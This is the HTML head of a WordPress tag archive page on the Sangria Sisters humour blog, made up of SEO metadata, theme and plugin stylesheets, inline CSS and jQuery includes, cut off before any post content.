

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/appreciation/
body_size: 30055
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Appreciation Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/appreciation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Appreciation Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/appreciation/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/appreciation/","url":"https://sangriasisters.ca/tag/appreciation/","name":"Appreciation Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/appreciation/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/appreciation/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30.jpeg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/appreciation/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30.jpeg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2014/11/fullsizeoutput_4c30.jpeg","width":3314,"height":3024},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Appreciation Tag Feed" href="https://sangriasisters.ca/tag/appreciation/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/1472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
